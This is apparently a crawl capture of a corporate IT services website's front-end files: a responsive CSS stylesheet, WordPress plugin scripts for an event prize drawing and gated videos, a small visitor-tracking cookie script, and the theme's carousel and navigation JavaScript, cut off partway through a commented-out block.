  .jumbotron.hero-image-block {
    background-size: cover; }

  .header-callout-menu {
    display: none; }

  .bg-menu-block {
    background-size: cover; }
    .bg-menu-block .overlay {
      background-image: linear-gradient(to left, rgba(42, 102, 140, 0), #2a668c);
      width: 100%;
      left: 0;
      z-index: 0; }
    .bg-menu-block a {
      color: #FFFFFF; }

  .carousel.zoom-bg .carousel-item {
    animation: none !important;
    padding-top: 20px;
    padding-top: 1.25rem;
    padding-bottom: 20px;
    padding-bottom: 1.25rem; }
    .carousel.zoom-bg .carousel-item .camera-image {
      width: 150px;
      width: 9.375rem;
      height: 150px;
      height: 9.375rem; }
    .carousel.zoom-bg .carousel-item .slideshow-block__content {
      width: auto; }
      .carousel.zoom-bg .carousel-item .slideshow-block__content .slideshow-block__header {
        width: auto;
        font-size: 60px;
        font-size: 3.75rem; }
      .carousel.zoom-bg .carousel-item .slideshow-block__content .slideshow-block__description {
        width: auto; }

  .owl-carousel .owl-nav {
    display: none; }

  .sidebar {
    border-left: 0 !important;
    border-top: 1px solid;
    border-top: 0.0625rem solid;
    padding-top: 10px;
    padding-top: 0.625rem; }

  .navbar.navbar-light {
    position: initial;
    flex-direction: column !important;
    padding: 1rem 0 1rem 0; }
    .navbar.navbar-light:before {
      display: none; }
    .navbar.navbar-light .container {
      padding-left: 0;
      padding-right: 0;
      flex-direction: initial !important; }
    .navbar.navbar-light .navbar-brand {
      margin-left: 15px;
      margin-left: 0.9375rem;
      background-position: left center; }
    .navbar.navbar-light.affix {
      position: relative !important; }
    .navbar.navbar-light .navbar-collapse {
      padding-top: 10px;
      padding-top: 0.625rem; }
    .navbar.navbar-light .icon-bar {
      margin-right: 15px;
      margin-right: 0.9375rem;
      width: 32px;
      height: 3px;
      background-color: #004976;
      display: block;
      transition: all 0.2s;
      margin-top: 4px; }
    .navbar.navbar-light .navbar-toggler {
      border: none;
      background: transparent !important;
      padding: 0 !important; }
      .navbar.navbar-light .navbar-toggler .top-bar {
        transform: rotate(45deg);
        transform-origin: 25% 10%; }
      .navbar.navbar-light .navbar-toggler .middle-bar {
        opacity: 0; }
      .navbar.navbar-light .navbar-toggler .bottom-bar {
        transform: rotate(-45deg);
        transform-origin: 10% 90%; }
      .navbar.navbar-light .navbar-toggler.collapsed .top-bar {
        transform: rotate(0); }
      .navbar.navbar-light .navbar-toggler.collapsed .middle-bar {
        opacity: 1; }
      .navbar.navbar-light .navbar-toggler.collapsed .bottom-bar {
        transform: rotate(0); }
    .navbar.navbar-light ul.navbar-nav li {
      position: relative;
      border-bottom: 1px solid #004976;
      border-bottom: 0.0625rem solid #004976; }
      .navbar.navbar-light ul.navbar-nav li.level-0 {
        background-color: #004976;
        color: #FFFFFF; }
        .navbar.navbar-light ul.navbar-nav li.level-0 a {
          margin-left: 15px;
          margin-left: 0.9375rem;
          color: #FFFFFF; }
        .navbar.navbar-light ul.navbar-nav li.level-0:hover > a, .navbar.navbar-light ul.navbar-nav li.level-0:focus > a {
          color: #FFFFFF; }
        .navbar.navbar-light ul.navbar-nav li.level-0.current-menu-ancestor a {
          background-color: transparent; }
      .navbar.navbar-light ul.navbar-nav li.level-1 {
        background-color: #FFFFFF;
        color: #004976; }
        .navbar.navbar-light ul.navbar-nav li.level-1 a {
          margin-left: 15px;
          margin-left: 0.9375rem;
          color: #004976; }
        .navbar.navbar-light ul.navbar-nav li.level-1:hover, .navbar.navbar-light ul.navbar-nav li.level-1:focus {
          background-color: #92ABBE; }
          .navbar.navbar-light ul.navbar-nav li.level-1:hover > a, .navbar.navbar-light ul.navbar-nav li.level-1:focus > a {
            color: #FFFFFF; }
      .navbar.navbar-light ul.navbar-nav li.level-2 {
        background-color: #FFFFFF;
        color: #004976; }
        .navbar.navbar-light ul.navbar-nav li.level-2 a {
          margin-left: 15px;
          margin-left: 0.9375rem;
          color: #004976; }
          .navbar.navbar-light ul.navbar-nav li.level-2 a i {
            display: none; }
        .navbar.navbar-light ul.navbar-nav li.level-2:hover, .navbar.navbar-light ul.navbar-nav li.level-2:focus {
          background-color: #DBDBDB; }
          .navbar.navbar-light ul.navbar-nav li.level-2:hover > a, .navbar.navbar-light ul.navbar-nav li.level-2:focus > a {
            color: #FFFFFF; }
      .navbar.navbar-light ul.navbar-nav li:last-child {
        border-bottom: none; }
      .navbar.navbar-light ul.navbar-nav li > a {
        display: table-cell;
        width: 85%; }
      .navbar.navbar-light ul.navbar-nav li.menu-item-has-children:after {
        position: absolute;
        top: 7px;
        top: 0.4375rem;
        right: 0;
        width: 15%;
        font-family: "Font Awesome 6 Pro";
        font-weight: 900;
        content: "\f0dd";
        text-align: center; }
      .navbar.navbar-light ul.navbar-nav li ul {
        box-shadow: none; }
      .navbar.navbar-light ul.navbar-nav li:hover a, .navbar.navbar-light ul.navbar-nav li:focus a {
        border-bottom-color: none; }
      .navbar.navbar-light ul.navbar-nav li:hover > ul, .navbar.navbar-light ul.navbar-nav li:focus > ul {
        position: static; }
      .navbar.navbar-light ul.navbar-nav li.current-menu-ancestor > a {
        border-color: transparent; }
      .navbar.navbar-light ul.navbar-nav li .sub-menu {
        min-height: auto; }
        .navbar.navbar-light ul.navbar-nav li .sub-menu li {
          position: relative;
          border-bottom: none;
          width: 100%; }
          .navbar.navbar-light ul.navbar-nav li .sub-menu li a {
            border-bottom: none; }
          .navbar.navbar-light ul.navbar-nav li .sub-menu li:after {
            position: absolute; }
          .navbar.navbar-light ul.navbar-nav li .sub-menu li .sub-menu {
            border-left: none; }
            .navbar.navbar-light ul.navbar-nav li .sub-menu li .sub-menu li:after {
              display: none; }
    .navbar.navbar-light ul.navbar-nav > li.current-menu-item > a, .navbar.navbar-light ul.navbar-nav > li.current-menu-ancestor > a {
      color: #FFFFFF;
      background-color: #004976;
      border-color: #004976;
      text-decoration: underline; }
    .navbar.navbar-light form.search-form {
      margin-top: 15px;
      margin-top: 0.9375rem;
      padding-left: 15px !important;
      padding-left: 0.9375rem !important;
      padding-right: 15px !important;
      padding-right: 0.9375rem !important; }

  .jumbotron.hero-image-block {
    min-height: 250px;
    min-height: 15.625rem; }
    .jumbotron.hero-image-block .tagline-row {
      position: relative !important;
      top: 0; }
    .jumbotron.hero-image-block .hero-image-block__header {
      font-size: 30px;
      font-size: 1.875rem; }
    .jumbotron.hero-image-block .hero-image-block__description p {
      font-size: 24px !important;
      font-size: 1.5rem !important; }

  .breakout-menu {
    display: none; }

  .sc-related-story {
    background-size: contain; }
    .sc-related-story .overlay {
      width: 100%; }

  body #content {
    margin-top: 0; }
  body.page-id-800594 #content, body.page-id-805891 #content {
    margin-top: 0; }
  body.page-id-800594 .shared-commitment-to-sustainable-innovation,
  body.page-id-800594 .netsync-sustainability-built-in,
  body.page-id-800594 .circular-economy,
  body.page-id-800594 .impact-in-action,
  body.page-id-800594 .building-a-better-future-for-all,
  body.page-id-800594 .partners-in-sustainability,
  body.page-id-800594 .green-partners, body.page-id-805891 .shared-commitment-to-sustainable-innovation,
  body.page-id-805891 .netsync-sustainability-built-in,
  body.page-id-805891 .circular-economy,
  body.page-id-805891 .impact-in-action,
  body.page-id-805891 .building-a-better-future-for-all,
  body.page-id-805891 .partners-in-sustainability,
  body.page-id-805891 .green-partners {
    background-image: none; }
  body.page-template-template-olympus-school-overview .w-75, body.page-template-template-olympus-school-standard-interior .w-75 {
    width: 100% !important; }
  body.page-template-template-olympus-school-overview h2, body.page-template-template-olympus-school-overview .h2, body.page-template-template-olympus-school-standard-interior h2, body.page-template-template-olympus-school-standard-interior .h2 {
    font-size: inherit !important; }
  body.page-template-template-olympus-school-overview h3, body.page-template-template-olympus-school-overview .h3, body.page-template-template-olympus-school-standard-interior h3, body.page-template-template-olympus-school-standard-interior .h3 {
    font-size: inherit !important; }
  body.page-template-template-olympus-school-overview .be-in-the-know-section-carousel .owl-carousel .item, body.page-template-template-olympus-school-standard-interior .be-in-the-know-section-carousel .owl-carousel .item {
    background: url("assets/images/text-bubble-top.png") no-repeat top center, url("assets/images/text-bubble-bottom.png") no-repeat bottom center, url("assets/images/text-bubble-middle.png") repeat-y;
    background-size: contain;
    padding: 95px 30px;
    padding: 5.9375rem 1.875rem; }
  body.page-template-template-olympus-school-overview .acf-block.olympus-overview-jumbotron-block:before, body.page-template-template-olympus-school-standard-interior .acf-block.olympus-overview-jumbotron-block:before {
    display: none; }
  body.page-template-template-olympus-school-overview .acf-block.olympus-overview-jumbotron-block.theme_light h1.title, body.page-template-template-olympus-school-standard-interior .acf-block.olympus-overview-jumbotron-block.theme_light h1.title {
    font-size: inherit; }
  body.page-template-template-olympus-school-overview .acf-block.olympus-overview-jumbotron-block.theme_light .jumbotron-content, body.page-template-template-olympus-school-standard-interior .acf-block.olympus-overview-jumbotron-block.theme_light .jumbotron-content {
    font-size: inherit; }
  body.page-template-template-olympus-school-overview .acf-block.olympus-overview-jumbotron-block .container:after, body.page-template-template-olympus-school-standard-interior .acf-block.olympus-overview-jumbotron-block .container:after {
    display: none; }
  body.page-template-template-olympus-school-overview .first-section:after {
    display: none; }
  body.page-template-template-olympus-school-overview .third-section:before {
    display: none; }
  body.page-template-template-olympus-school-overview .third-section .overview-demo-button {
    padding-top: inherit;
    margin-bottom: inherit; }
  body.page-template-template-olympus-school-overview .fourth-section {
    margin-bottom: 2em; }
    body.page-template-template-olympus-school-overview .fourth-section:before {
      display: none; }
  body.page-template-template-olympus-school-overview .fifth-section:before {
    display: none; }

  .wpml-ls-statics-footer {
    display: block; } }
@media (min-width: 768px) and (max-width: 991.98px) {
  body.page-template-template-olympus-school-overview .be-in-the-know-section-carousel .owl-carousel .item, body.page-template-template-olympus-school-standard-interior .be-in-the-know-section-carousel .owl-carousel .item {
    padding: 95px 95px;
    padding: 5.9375rem 5.9375rem; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.netsync.com/wp-content/plugins/d2-event-drawing/assets/js/d2-event-drawing.js?ver=0.1.3
body_size: 219
content:
var d2_event_drawing = {
	d2EDButtonPickWinner: '#d2_event_drawing_pick_winner_button',
	d2EDH1PlayerCount: '#event_drawing_player_count',

	init: function(){
		d2_event_drawing.pickWinner();
	},

	pickWinner: function(){
		jQuery(d2_event_drawing.d2EDButtonPickWinner).on('click', function (e) {
    e.preventDefault();

    var $btn = jQuery(this);
    var $h1  = jQuery(d2_event_drawing.d2EDH1PlayerCount);

    $btn.prop('disabled', true);
    $h1.text('Picking a winner...');

    jQuery.ajax({
      url: d2EventDrawing.ajaxurl,
      type: 'POST',
      dataType: 'json',
      data: {
        action: 'd2_event_drawing_pick_winner_from_db',
        nonce: d2EventDrawing.nonce
      }
    })
      .done(function (resp) {
        if (resp && resp.success && resp.data && resp.data.formatted) {
          $h1.html(resp.data.formatted);
        } else {
          var msg = (resp && resp.data && resp.data.message) ? resp.data.message : 'Error selecting winner.';
          $h1.html(msg);
        }
      })
      .fail(function () {
        $h1.html('Error contacting server.');
      })
      .always(function () {
        $btn.prop('disabled', false);
      });
  	});
	}
	
}

jQuery(document).ready(function($){
  d2_event_drawing.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.netsync.com/wp-content/plugins/d2/assets/js/d2.js?ver=0.2.4
body_size: 778
content:
var d2Videos = {
  d2AJAXVideoWrap: '#ajax-d2-video-wrap',
  d2LoadVideoLink: '.d2LoadVideo',
  d2Loader: '.d2-video-loading',

  init : function(){

      jQuery(document).on( 'click', d2Videos.d2LoadVideoLink, function( event ) {
          event.preventDefault();
          var d2VideoID = jQuery(this).data('video-id');
          var loaderHeight = jQuery(d2Videos.d2AJAXVideoWrap).height();
          jQuery(d2Videos.d2AJAXVideoWrap).find('.d2-inner-wrap').remove();
          jQuery(d2Videos.d2Loader).css({ 'height' : loaderHeight }).removeClass('d-none');

          jQuery.ajax({
            url: d2.ajaxurl,
            type: 'POST',
            data: {
              action: 'ajax_d2_video',
              query_vars: d2.query_vars,
              vdo: d2VideoID
            },

            success: function( html ) {
              jQuery(d2Videos.d2Loader).addClass('d-none');
              jQuery(d2Videos.d2AJAXVideoWrap).html( html );
              if( jQuery.fn.fitVids ){
                jQuery("#content").fitVids();
              }
            }
          })

      });

  }
};

var d2 = {
  isotopeGrid: '.grid',
  isotopeGridItem: '.grid-item',
  d2Videos: 'body.page-template-template-gated-video-landing a.gated-video',
  d2VideoModal: '#d2_video-modal',
  d2VideoModalTitle: '#d2_video-modal h2.modal-title',
  d2VideoModalBody: '#d2_video-modal .modal-body',
  navbarNavMenuULL0: '.navbar .navbar-nav > li',
  navbarNavMenuULL1: '.navbar .navbar-nav > li > .sub-menu > li',
  navbarNavMenuULL2: '.navbar .navbar-nav > li > .sub-menu > li > .sub-menu > li',

  init : function(){
    d2.gridIsotope();
    d2.videoSelection();
    d2.setMenuLevels();
  },
  setMenuLevels : function(){
    jQuery(d2.navbarNavMenuULL0).each(function(){
      jQuery(this).addClass('level-0');
    });
    jQuery(d2.navbarNavMenuULL1).each(function(){
      jQuery(this).addClass('level-1');
    });
    jQuery(d2.navbarNavMenuULL2).each(function(){
      jQuery(this).addClass('level-2');
    });
  },
  gridIsotope : function(){
    jQuery(d2.isotopeGrid).isotope({
      layoutMode: 'packery',
      packery: {
        columnWidth: '.grid-sizer'
      },
      itemSelector: d2.isotopeGridItem,
      percentPosition: true
    });
  },
  videoSelection : function(){
    jQuery(document).on('click', d2.d2Videos, function (e) {
      var video_id = jQuery(this).data('video-id');

      jQuery(d2.d2VideoModalBody).html('<div class="search-result show py-2 px-2"><div class="text-center"><div class="spinner-border" role="status"><span class="sr-only">Loading...</span></div></div></div>');
      jQuery(d2.d2VideoModal).modal('show');

      jQuery.ajax({
        url: site.ajaxurl,
        type: 'POST',
        data: {
          action: 'ajax_d2_video_show',
          video_id: video_id
        },

        success: function( result ) {
          jQuery(d2.d2VideoModalBody).html( result );
          //jQuery(d2.d2VideoModalTitle).html('');
          if( jQuery.fn.fitVids ){
            jQuery("#content").fitVids();
          }
          //Set d2_v cookie
          Cookies.set('d2_v', JSON.stringify(new Date()), { expires: 30, path: '/' });
        }
      });

    });

    jQuery(d2.d2VideoModal).on('hidden.bs.modal', function (e) {
      jQuery(d2.d2VideoModalBody).html('');
    });
  },
}

jQuery(document).ready(function($) {
  d2Videos.init();
  d2.init();
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://data.processwebsitedata.com/rsv1/ProcessStats.aspx?host=https%3A//www.netsync.com&host_name=www.netsync.com&page=/services/digital-transformation/&query_string=&anchor=&title=Netsync%2520%257C%2520Digital%2520Transformation%2520%257C%2520Services&cur_sess_id=&cur_visitor_id=&h=23&m=13&s=40&account_id=LTHTvEKa4O&dgmt=Tue,%2009%20Dec%202025%2023:13:40%20GMT&vresol=1280x720&ref=
body_size: 0
content:
document.cookie = 'vv_session_id=dQqlkpE4gss4L1RJkoURevvOGMxf2lEqKhM3B7UBxQRaMJ; expires=Tue, 09 Dec 2025 23:43:40 GMT; path=/';document.cookie = 'vv_visitor_id=dQqlkpE4gss4L1RJkoURevvOGMxf2lE; expires=Sat, 09 Dec 2028 23:13:41 GMT; path=/';

--- FILE ---
content_type: application/javascript
request_url: https://www.netsync.com/wp-content/themes/netsync_2020/assets/js/site.js?ver=0.1.9.5
body_size: 3347
content:
var netsync = {
  navbar: '.navbar',
  navbarMenuItemLevel0: '.navbar .level-0.menu-item',
  navbarMenuItemLevel0A: '.navbar .level-0.menu-item > a',
  navbarMenuItemLevel1AWC: '.navbar .menu-item.menu-item-has-children.level-1 > a',
  navbarMenuItemLevel0FirstA: '.navbar .level-0.menu-item > a',
  navbarMenuItemLevel1FirstA: '.navbar .sub-menu > .level-1.menu-item > a',
  navbarMenuItemLevel1LI: '.navbar .sub-menu > .level-1.menu-item > a',
  navbarMenuItemSubNav: '.navbar .sub-menu > .level-1.menu-item',
  navbarMenuItemSubNavA: '.navbar .sub-menu > .level-1.menu-item a',
  navbarMenuItemWithDropdown: '.navbar .menu-item.menu-item-has-children',
  acfCarousel: '#acfCarousel',
  bgInterruptBlock: 'body .bg-interrupt-block',
  bgInterruptBlockOverlay: 'body .bg-interrupt-block .slideshow-block__overlay',
  loadExcerpt: '',
  menuHeaderMenuContainer: '.menu-header-menu-container,.menu-header-menu-arabic-container',

  //SPT
  spTeam: '#service-provider-team',
  spTeamOne: '#service-provider-team .one',
  spTeamTwo: '#service-provider-team .two',
  spTeamThree: '#service-provider-team .three',
  spTeamFour: '#service-provider-team .four',
  spTeamFive: '#service-provider-team .five',
  spTeamSix: '#service-provider-team .six',

  //Olympus Infographic
  opInfo: '#olympus-infographic',
  opInfoOne: '#olympus-infographic .one',
  opInfoTwo: '#olympus-infographic .two',
  opInfoThree: '#olympus-infographic .three',
  opInfoFour: '#olympus-infographic .four',
  opInfoFive: '#olympus-infographic .five',

  oFSSPanicButtons: '.panic-buttons',
  oFSSIPPhoneButtons: '.ip-phone-buttons',
  oFSSPanicAlertWearables: '.panic-alert-wearables',
  oFSSMobileApps: '.mobile-apps',
  oFSSVideoAnalytics: '.video-analytics',
  oFSSGeoFencedLocationAlerts: '.geo-fenced-location-alerts',
  oFSSLockDoors: '.lock-doors',
  oFSSLights: '.control-classroom-lights',
  oFSSAlertFirstResponders: '.alert-first-responders',
  oFSSMakePAAnnouncements: '.make-pa-announcements',
  oFSSActivateMessaging: '.activate-messaging',
  oFSSSendTextEmailAlerts: '.send-text-email-alerts',
  oFSSEngageCollaborationChannels: '.engage-collaboration-channels',

  init : function(){
    jQuery(function () {
      var url = window.location.pathname,
      urlRegExp = new RegExp(url.replace(/\/$/, '') + "$");
      if( url != '/' ){
        jQuery('a').each(function () {
          if (urlRegExp.test(this.href.replace(/\/$/, ''))) {
            jQuery(this).parents('li.nav-item').addClass('current-menu-item');
          }
        });
      }
    });
    netsync.carousels();
    netsync.nav();
    netsync.fadeTopHome();
    netsync.fadeTopJumbotron();
    netsync.serviceProviderTeam();
    netsync.olympusInfographic();
    netsync.olympusForSchoolsSteps();
    //netsync.waypoints();
  },
  olympusForSchoolsSteps : function(){
    //Panic Buttons
    jQuery(netsync.oFSSPanicButtons).on("mouseenter", function(){
      jQuery(netsync.oFSSLockDoors).addClass('active');
      jQuery(netsync.oFSSLights).addClass('active');
      jQuery(netsync.oFSSActivateMessaging).addClass('active');
    });
    jQuery(netsync.oFSSPanicButtons).on("mouseleave", function(){
      jQuery(netsync.oFSSLockDoors).removeClass('active');
      jQuery(netsync.oFSSLights).removeClass('active');
      jQuery(netsync.oFSSActivateMessaging).removeClass('active');
    });

    //IP Phone Buttons
    jQuery(netsync.oFSSIPPhoneButtons).on("mouseenter", function(){
      jQuery(netsync.oFSSEngageCollaborationChannels).addClass('active');
      jQuery(netsync.oFSSSendTextEmailAlerts).addClass('active');
    });
    jQuery(netsync.oFSSIPPhoneButtons).on("mouseleave", function(){
      jQuery(netsync.oFSSEngageCollaborationChannels).removeClass('active');
      jQuery(netsync.oFSSSendTextEmailAlerts).removeClass('active');
    });

    //Panic Alert Wearables
    jQuery(netsync.oFSSPanicAlertWearables).on("mouseenter", function(){
      jQuery(netsync.oFSSMakePAAnnouncements).addClass('active');
      jQuery(netsync.oFSSActivateMessaging).addClass('active');
      jQuery(netsync.oFSSSendTextEmailAlerts).addClass('active');
    });
    jQuery(netsync.oFSSPanicAlertWearables).on("mouseleave", function(){
      jQuery(netsync.oFSSMakePAAnnouncements).removeClass('active');
      jQuery(netsync.oFSSActivateMessaging).removeClass('active');
      jQuery(netsync.oFSSSendTextEmailAlerts).removeClass('active');
    });

    //Mobile Apps
    jQuery(netsync.oFSSMobileApps).on("mouseenter", function(){
      jQuery(netsync.oFSSAlertFirstResponders).addClass('active');
      jQuery(netsync.oFSSMakePAAnnouncements).addClass('active');
      jQuery(netsync.oFSSSendTextEmailAlerts).addClass('active');
    });
    jQuery(netsync.oFSSMobileApps).on("mouseleave", function(){
      jQuery(netsync.oFSSAlertFirstResponders).removeClass('active');
      jQuery(netsync.oFSSMakePAAnnouncements).removeClass('active');
      jQuery(netsync.oFSSSendTextEmailAlerts).removeClass('active');
    });

    //Video Analytics
    jQuery(netsync.oFSSVideoAnalytics).on("mouseenter", function(){
      jQuery(netsync.oFSSSendTextEmailAlerts).addClass('active');
      jQuery(netsync.oFSSMakePAAnnouncements).addClass('active');
    });
    jQuery(netsync.oFSSVideoAnalytics).on("mouseleave", function(){
      jQuery(netsync.oFSSSendTextEmailAlerts).removeClass('active');
      jQuery(netsync.oFSSMakePAAnnouncements).removeClass('active');
    });

    //Geo-Fenced Location Alerts
    jQuery(netsync.oFSSGeoFencedLocationAlerts).on("mouseenter", function(){
      jQuery(netsync.oFSSSendTextEmailAlerts).addClass('active');
      jQuery(netsync.oFSSMakePAAnnouncements).addClass('active');
      jQuery(netsync.oFSSActivateMessaging).addClass('active');
    });
    jQuery(netsync.oFSSGeoFencedLocationAlerts).on("mouseleave", function(){
      jQuery(netsync.oFSSSendTextEmailAlerts).removeClass('active');
      jQuery(netsync.oFSSMakePAAnnouncements).removeClass('active');
      jQuery(netsync.oFSSActivateMessaging).removeClass('active');
    });
  },
  olympusInfographic : function(){
    jQuery(netsync.opInfoOne).on("mouseenter", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "20% center" });
    });
    jQuery(netsync.opInfoOne).on("mouseleave", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "0% center" });
    });
    jQuery(netsync.opInfoTwo).on("mouseenter", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "40% center" });
    });
    jQuery(netsync.opInfoTwo).on("mouseleave", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "0% center" });
    });
    jQuery(netsync.opInfoThree).on("mouseenter", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "60% center" });
    });
    jQuery(netsync.opInfoThree).on("mouseleave", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "0% center" });
    });
    jQuery(netsync.opInfoFour).on("mouseenter", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "80% center" });
    });
    jQuery(netsync.opInfoFour).on("mouseleave", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "0% center" });
    });
    jQuery(netsync.opInfoFive).on("mouseenter", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "100% center" });
    });
    jQuery(netsync.opInfoFive).on("mouseleave", function(){
      jQuery(netsync.opInfo).css({ "backgroundPosition" : "0% center" });
    });
  },
  serviceProviderTeam : function(){
    
    //Zack Short
    jQuery(netsync.spTeamOne).on("mouseenter", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "40.46% center" });
    });
    jQuery(netsync.spTeamOne).on("mouseleave", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "0% center" });
    });
    //Jessica Anderson
    jQuery(netsync.spTeamTwo).on("mouseenter", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "101.15% center" });
    });
    jQuery(netsync.spTeamTwo).on("mouseleave", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "0% center" });
    });
    //Jamie Lewis
    jQuery(netsync.spTeamThree).on("mouseenter", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "60.689% center" });
    });
    jQuery(netsync.spTeamThree).on("mouseleave", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "0% center" });
    });
    //Jay Carothers
    jQuery(netsync.spTeamFour).on("mouseenter", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "67.245% center" });
    });
    jQuery(netsync.spTeamFour).on("mouseleave", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "0% center" });
    });
    //Kristi Hart
    jQuery(netsync.spTeamFive).on("mouseenter", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "80.91% center" });
    });
    jQuery(netsync.spTeamFive).on("mouseleave", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "0% center" });
    });
    //Tony Hildebrand
    jQuery(netsync.spTeamSix).on("mouseenter", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "20.23% center" });
    });
    jQuery(netsync.spTeamSix).on("mouseleave", function(){
      jQuery(netsync.spTeam).css({ "backgroundPosition" : "0% center" });
    });

  },
  fadeTopHome : function(){
    // Fade Top Section on Scroll
    var target = jQuery('.video-wrap');
    var targetSet = jQuery('.video-wrap h1');
    var targetHeight = target.outerHeight();

    if(target.length){
      jQuery(document).scroll(function(e) {
          var scrollPercent = (targetHeight - window.scrollY) / targetHeight;
          if (scrollPercent >= 0) {
              targetSet.css('opacity', scrollPercent);
          }
      });
    }
  },
  fadeTopJumbotron : function(){
    // Fade Top Section on Scroll
    var target = jQuery('.jumbotron');
    var targetSet = jQuery('.jumbotron .container');
    var targetHeight = target.outerHeight();

    if(target.length){
      jQuery(document).scroll(function(e) {
          var scrollPercent = (targetHeight - window.scrollY) / targetHeight;
          if (scrollPercent >= 0) {
              targetSet.css('opacity', scrollPercent);
          }
      });
    }
  },
  waypoints : function(){
    if( jQuery( netsync.bgInterruptBlock ).length ){
      interrupt_block : new Waypoint({
        element: netsync.bgInterruptBlock,
        handler: function(direction){
          if(direction == 'down'){
            jQuery(netsync.bgInterruptBlockOverlay).removeClass('d-none').addClass('animate__animated');
          }else{
          }
        },
        offset: '45%'
      });
    }
    if( jQuery('span.counter').length ){
      const el = jQuery('span.counter');
      new Waypoint( {
          element: el,
          handler: function() {
            jQuery(el).countUp({
              'time' : 2000
            });
            this.destroy();
          },
          offset: 'bottom-in-view'
      })
    }
  },

  carousels : function(){
    /*
    jQuery(window).load(function($) {
      jQuery('#acfCarousel .carousel-item .slideshow-block__overlay').eq(0).removeClass('d-none').addClass('animate__animated');
    });
    //Hero carousels
    jQuery(netsync.acfCarousel).on('slid.bs.carousel', function (e) {
      jQuery('#acfCarousel .carousel-item .slideshow-block__overlay').eq(e.from).removeClass('animate__animated').addClass('d-none');
      jQuery('#acfCarousel .carousel-item .slideshow-block__overlay').eq(e.to).removeClass('d-none').addClass('animate__animated');
    });
    */

    /*
    jQuery(".owl-carousel:not(.icons):not(.partners):not(.community-events)").owlCarousel({
      autoplay: true,
      autoplayTimeout: 1500,
      autoplayHoverPause: false,
      lazyLoad: true,
      loop: true,
      margin: 30,
      autoWidth: false,
      responsiveClass: true,
      responsive:{
        991:{
          items: 3
        },
        992:{
          items: 8
        }
      }
    });
    */
    jQuery(".owl-carousel.cards").owlCarousel({
      margin: 10,
      dots: true,
      navText: ['<i class="fa-light fa-2x fa-circle-chevron-left"></i>','<i class="fa-light fa-2x fa-circle-chevron-right"></i>'],
      autoplay: false,
      autoplayHoverPause: true,
      loop: false,
      responsiveClass: true,
      responsive:{
        0:{
          items: 1,
          nav: false
        },
        992:{
          items: 3,
          nav: true
        }
      },
      lazyLoad: true,
      thumbs: true,
      thumbsPrerendered: true
    });
    jQuery(".owl-carousel.community-events").owlCarousel({
      autoplay: true,
      autoplayHoverPause: true,
      loop: true,
      autoWidth: false,
      responsiveClass: true,
      responsive:{
        991:{
          items: 1
        },
        992:{
          items: 3
        }
      },
      lazyLoad: true,
      thumbs: true,
      thumbsPrerendered: true
    });
    /*
    jQuery(".owl-carousel.icons").owlCarousel({
      autoplay: true,
      autoplayTimeout: 1500,
      autoplayHoverPause: true,
      lazyLoad: true,
      loop: true,
      margin: 30,
      autoWidth: false,
      responsiveClass: true,
      nav: true,
      dots: false,
      navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
      responsive:{
        991:{
          items: 3
        },
        992:{
          items: 8
        }
      }
    });
    */

    jQuery(".owl-carousel.partners").owlCarousel({
      autoplay: true,
      autoplayTimeout: 1500,
      autoplayHoverPause: true,
      lazyLoad: false,
      loop: true,
      margin: 30,
      autoWidth: false,
      responsiveClass: true,
      nav: false,
      dots: false,
      navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
      responsive:{
        991:{
          items: 3
        },
        992:{
          items: 8
        }
      }
    });

   jQuery(".owl-carousel.partners").show();

   jQuery(".owl-carousel.text-bubble").owlCarousel({
     autoplay: true,
     autoplayTimeout: 1500,
     autoplayHoverPause: true,
     lazyLoad: false,
     loop: true,
     margin: 30,
     autoWidth: false,
     responsiveClass: true,
     nav: false,
     dots: true,
     responsive:{
       0:{
         items: 1
       },
       992:{
         items: 3
       }
     }
   });

  jQuery(".owl-carousel.text-bubble").show();
  },

  nav : function(){
    jQuery(netsync.menuHeaderMenuContainer).append('<div id="page-image" class="d-none"></div>');

    if(site.lang == 'ar'){
      jQuery(netsync.navbarMenuItemLevel1AWC).append(' <i class="fas fa-angle-left"></i>');
    }else{
      jQuery(netsync.navbarMenuItemLevel1AWC).append(' <i class="fas fa-angle-right"></i>');
    }

    jQuery("#menu-header-menu .menu-item.level-2 a").on('mouseover', function(e){
      jQuery("#page-image").html('');
      var menu_id = jQuery(this).data('menu-id');
      var menu_item = jQuery(this);
      netsync.loadExcerpt = jQuery.ajax({
        url: site.ajaxurl,
        type: 'POST',
        //async: false,
        data: {
          action: 'ajax_d2_nav_menu_item_title',
          menu_id: menu_id
        },
        success: function( html ) {
          var title = menu_item.html();
          jQuery("#page-image").html('<div class="detail-wrap fadeIn">' + title + html + '</div>');
        }
      })

    });
    jQuery("#menu-header-menu .menu-item.level-2 a").on('mouseout', function(e){
      netsync.loadExcerpt.abort();
      jQuery("#page-image").html('');
    });
/*
    //Level 0 click handling
    jQuery(netsync.navbarMenuItemLevel0FirstA).on('click', function(e){
      e.preventDefault();
      if( jQuery(this).parent().hasClass('active') ){
        jQuery(this).parent().removeClass('active');
        jQuery("#page-image").removeClass('d-block').addClass('d-none');
      }else{
        jQuery(netsync.navbarMenuItemLevel0).removeClass('active');
